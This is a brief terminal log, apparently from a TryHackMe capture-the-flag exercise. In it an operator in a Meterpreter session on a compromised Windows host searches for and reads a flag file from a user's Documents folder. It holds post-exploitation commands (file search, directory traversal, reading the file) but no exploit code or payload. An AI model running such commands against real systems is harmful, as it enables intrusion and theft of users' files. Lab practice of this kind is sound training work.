 eterpreter > search
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > clear
[-] Unknown command: clear. Did you mean clearev? Run the help command for more details.
meterpreter > search flag.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f flag.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Jon\Documents\flag.txt 15 2021-07-15 03:39:25 +0100
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cat Users\\Jon\\Documents\\flag.txt
THM-5455554845
meterpreter >